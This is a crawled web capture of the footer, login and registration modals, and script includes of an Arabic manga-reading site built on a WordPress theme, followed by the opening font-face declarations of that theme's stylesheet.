<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-tag menu-item-2444"><a href="https://manhatic.com/manga-tag/%d8%ae%d9%8a%d8%a7%d9%86%d8%a9/">خيانة</a></li>
</ul></div>
                            <div class="copyright">
								<p>. All rights reserved</p>                            </div>
                            
                                                    </div>
                    </div>
                </div>
            </div>

        </footer>
		
		            <div id="hover-infor"></div>
		
        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/madara-child\/*","\/wp-content\/themes\/madara\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://manhatic.com/" title="مانهاتك" tabindex="-1">Sign in</a>
                        </h3>
                        <p class="message login"></p>
						<meta name='robots' content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://manhatic.com/wp-content/uploads/2017/10/logo-dark.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Username or Email Address *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Password *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Remember Me                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Log In">                                <input type="hidden" name="redirect_to" value="https://manhatic.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">Lost your password?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Back to مانهاتك</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://manhatic.com/" title="مانهاتك" tabindex="-1">Sign Up</a>
                        </h3>
                        <p class="message register">Register For This Site.</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Username *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email Address *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Password *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p class="action">
								                            </p>

                            <input type="hidden" name="redirect_to" value="">
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Register">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Log in</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">Lost your password?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Back to مانهاتك</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">Lost your password?</a>
                        </h3>
                        <p class="message reset">Please enter your username or email address. You will receive a link to create a new password via email.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Username or Email Address                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                                                        <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Get New Password">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Back to  مانهاتك</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>
</div>
            <div class="go-to-top active">
                <i class="icon ion-md-arrow-up"></i>
            </div>
			<script type="29226dee477ed625aaa47b56-text/javascript" src="https://manhatic.com/wp-content/themes/madara/js/core.js?ver=6.8.3" id="madara-core-js"></script>
<script type="29226dee477ed625aaa47b56-text/javascript" src="https://manhatic.com/wp-content/themes/madara/js/smoothscroll.js?ver=1.4.10" id="smoothscroll-js"></script>
<script type="29226dee477ed625aaa47b56-text/javascript" src="https://manhatic.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script type="29226dee477ed625aaa47b56-text/javascript" src="https://manhatic.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.3.0" id="shuffle-js"></script>
<script type="29226dee477ed625aaa47b56-text/javascript" src="https://manhatic.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="29226dee477ed625aaa47b56-text/javascript" src="https://manhatic.com/wp-content/themes/madara/js/aos.js?ver=6.8.3" id="aos-js"></script>
<script type="29226dee477ed625aaa47b56-text/javascript" id="madara-js-js-extra">
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/manhatic.com\/wp-admin\/admin-ajax.php","query_vars":{"wp-manga-genre":"%D8%AF%D9%8A%D8%A7%D8%AB%D8%A9","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"wp-manga-genre","term":"%D8%AF%D9%8A%D8%A7%D8%AB%D8%A9","order":"DESC"},"current_url":"https:\/\/manhatic.com\/manga-genre\/%D8%AF%D9%8A%D8%A7%D8%AB%D8%A9"};
/* ]]> */
</script>
<script type="29226dee477ed625aaa47b56-text/javascript" src="https://manhatic.com/wp-content/themes/madara/js/template.js?ver=1.7.3" id="madara-js-js"></script>
<script type="29226dee477ed625aaa47b56-text/javascript" src="https://manhatic.com/wp-content/themes/madara/js/ajax.js?ver=6.8.3" id="madara-ajax-js"></script>
<script type="29226dee477ed625aaa47b56-text/javascript" id="wp-manga-login-ajax-js-extra">
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/manhatic.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/manhatic.com","nonce":"44cf36c897","messages":{"please_enter_username":"Please enter username","please_enter_password":"Please enter password","invalid_username_or_password":"Invalid username or password","server_error":"Server Error!","username_or_email_cannot_be_empty":"Username or Email cannot be empty","please_fill_all_fields":"Please fill in all password fields.","password_cannot_less_than_12":"Password cannot have less than 12 characters","password_doesnot_match":"Password does not match. Please try again.","username_cannot_empty":"Username cannot be empty","email_cannot_empty":"Email cannot be empty","password_cannot_empty":"Password cannot be empty"}};
/* ]]> */
</script>
<script type="29226dee477ed625aaa47b56-text/javascript" src="https://manhatic.com/wp-content/plugins/madara-core/assets/js/login.js?ver=1.7.2" id="wp-manga-login-ajax-js"></script>
<script type="29226dee477ed625aaa47b56-text/javascript" src="https://manhatic.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=6.8.3" id="wp-manga-slick-js-js"></script>
<script type="29226dee477ed625aaa47b56-text/javascript" src="https://manhatic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="29226dee477ed625aaa47b56-text/javascript" src="https://manhatic.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="29226dee477ed625aaa47b56-text/javascript" src="https://manhatic.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="29226dee477ed625aaa47b56-text/javascript" src="https://manhatic.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="29226dee477ed625aaa47b56-text/javascript" src="https://manhatic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="29226dee477ed625aaa47b56-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="29226dee477ed625aaa47b56-text/javascript" src="https://manhatic.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="29226dee477ed625aaa47b56-text/javascript" src="https://manhatic.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="29226dee477ed625aaa47b56-text/javascript" id="wp-manga-js-extra">
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/manhatic.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/manhatic.com","base_url":"https:\/\/manhatic.com\/manga\/%d8%a7%d9%84%d9%84%d8%a7%d8%b9%d8%a8\/","manga_paged_var":"manga-list","enable_manga_view":"1"};
/* ]]> */
</script>
<script type="29226dee477ed625aaa47b56-text/javascript" src="https://manhatic.com/wp-content/plugins/madara-core/assets/js/script.js?ver=1.7.1" id="wp-manga-js"></script>
<script type="29226dee477ed625aaa47b56-text/javascript" id="madara_ajax_hover_content-js-extra">
/* <![CDATA[ */
var madara_hover_load_post = {"ajax_url":"https:\/\/manhatic.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="29226dee477ed625aaa47b56-text/javascript" src="https://manhatic.com/wp-content/themes/madara/js/manga-hover.js?ver=6.8.3" id="madara_ajax_hover_content-js"></script>
<script type="29226dee477ed625aaa47b56-text/javascript" src="https://manhatic.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="29226dee477ed625aaa47b56-text/javascript" src="https://manhatic.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1" id="ct-shortcode-js-js"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="29226dee477ed625aaa47b56-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f634e229644f47f6a66d339c101b19eb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Fastest Cache file was created in 0.184 seconds, on January 14, 2026 @ 6:48 am -->

--- FILE ---
content_type: text/css
request_url: https://manhatic.com/wp-content/themes/madara/style.css?ver=6.8.3
body_size: 39090
content:
/*
Theme Name: Madara
Theme URI: https://live.mangabooth.com/
Author: WPStylish
Author URI: https://mangabooth.com
Description: Manga Solution for WordPress. Support Manga, Comic, Novel, Anime, Video content. Require WP Manga (Madara-Core) plugin
Version: 1.7.3.12
Text Domain: madara
Domain Path: /languages/
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, translation-ready
License: ThemeForest License
License URI: license.txt
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Header
3.0 - Navigation
4.0 - Pages
5.0 - Single
6.0 - Content
7.0 - Plugins
8.0 - Shortcodes
9.0 - Widgets
10.0 - Footer
11.0 - Wall Ads
--------------------------------------------------------------*/
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 100;
  src: local('Poppins Thin Italic'), local('Poppins-ThinItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiAyp8kv8JHgFVrJJLmE0tDMPKzSQ.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 100;
  src: local('Poppins Thin Italic'), local('Poppins-ThinItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiAyp8kv8JHgFVrJJLmE0tMMPKzSQ.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 100;
  src: local('Poppins Thin Italic'), local('Poppins-ThinItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiAyp8kv8JHgFVrJJLmE0tCMPI.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 200;
  src: local('Poppins ExtraLight Italic'), local('Poppins-ExtraLightItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmv1pVFteOcEg.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 200;
  src: local('Poppins ExtraLight Italic'), local('Poppins-ExtraLightItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmv1pVGdeOcEg.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 200;
  src: local('Poppins ExtraLight Italic'), local('Poppins-ExtraLightItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmv1pVF9eO.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 300;
  src: local('Poppins Light Italic'), local('Poppins-LightItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm21lVFteOcEg.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 300;
  src: local('Poppins Light Italic'), local('Poppins-LightItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm21lVGdeOcEg.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 300;
  src: local('Poppins Light Italic'), local('Poppins-LightItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm21lVF9eO.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  src: local('Poppins Italic'), local('Poppins-Italic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  src: local('Poppins Italic'), local('Poppins-Italic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  src: local('Poppins Italic'), local('Poppins-Italic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 500;
  src: local('Poppins Medium Italic'), local('Poppins-MediumItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmg1hVFteOcEg.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 500;
  src: local('Poppins Medium Italic'), local('Poppins-MediumItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmg1hVGdeOcEg.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 500;
  src: local('Poppins Medium Italic'), local('Poppins-MediumItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmg1hVF9eO.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 600;
  src: local('Poppins SemiBold Italic'), local('Poppins-SemiBoldItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 600;
  src: local('Poppins SemiBold Italic'), local('Poppins-SemiBoldItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 600;
  src: local('Poppins SemiBold Italic'), local('Poppins-SemiBoldItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  src: local('Poppins Bold Italic'), local('Poppins-BoldItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmy15VFteOcEg.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  src: local('Poppins Bold Italic'), local('Poppins-BoldItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmy15VGdeOcEg.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  src: local('Poppins Bold Italic'), local('Poppins-BoldItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmy15VF9eO.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 800;
  src: local('Poppins ExtraBold Italic'), local('Poppins-ExtraBoldItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm111VFteOcEg.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 800;
  src: local('Poppins ExtraBold Italic'), local('Poppins-ExtraBoldItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm111VGdeOcEg.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 800;
  src: local('Poppins ExtraBold Italic'), local('Poppins-ExtraBoldItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm111VF9eO.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 900;
  src: local('Poppins Black Italic'), local('Poppins-BlackItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm81xVFteOcEg.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 900;
  src: local('Poppins Black Italic'), local('Poppins-BlackItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm81xVGdeOcEg.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 900;
  src: local('Poppins Black Italic'), local('Poppins-BlackItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm81xVF9eO.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  src: local('Poppins Thin'), local('Poppins-Thin'), url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrLPTucXtAKPY.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  src: local('Poppins Thin'), local('Poppins-Thin'), url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrLPTufntAKPY.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  src: local('Poppins Thin'), local('Poppins-Thin'), url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrLPTucHtA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  src: local('Poppins ExtraLight'), local('Poppins-ExtraLight'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLFj_Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  src: local('Poppins ExtraLight'), local('Poppins-ExtraLight'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLFj_Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  src: local('Poppins ExtraLight'), local('Poppins-ExtraLight'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLFj_Z1xlFQ.woff2) format('woff2');
